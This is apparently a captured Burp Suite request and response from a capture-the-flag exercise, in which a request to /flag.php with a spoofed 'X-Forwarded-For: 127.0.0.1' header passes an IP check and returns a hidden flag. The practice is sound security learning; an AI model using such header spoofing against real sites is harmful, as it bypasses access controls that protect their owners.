 Send
Cancel
Target: htt
Request
Pretty
Raw
Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:27239
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 X-Forwarded-For:127.0.0.1
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Mar 2025 09:13:13 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300" />
17 <p>
□□□□flag□□□□□□□□□□
</p>
<p style="color:white">
flag{78553b21-3320-49ad-a7a3-9e3c7457a000}
</p>
</body>
18 </html>